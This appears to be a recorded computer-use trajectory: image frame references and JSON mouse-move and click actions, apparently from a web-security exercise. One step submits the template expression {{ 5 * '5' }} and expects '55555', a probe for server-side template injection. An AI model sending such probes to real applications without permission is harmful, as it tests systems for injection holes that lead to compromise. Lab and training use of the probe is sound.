
{"action": "mouse_move", "coordinate": [452, 774]}

{"action": "mouse_move", "coordinate": [1018, 460]}

{"action": "mouse_move", "coordinate": [813, 692]}

{"action": "mouse_move", "coordinate": [750, 313]}

{"action": "mouse_move", "coordinate": [1027, 417]}

{"action": "mouse_move", "coordinate": [881, 580]}

{"action": "left_click", "coordinate": [919, 35]}

Step: Edit the expression to {{ 5 * '5' }} and submit it, rendering 55555
{"action": "left_click", "coordinate": [609, 318]}
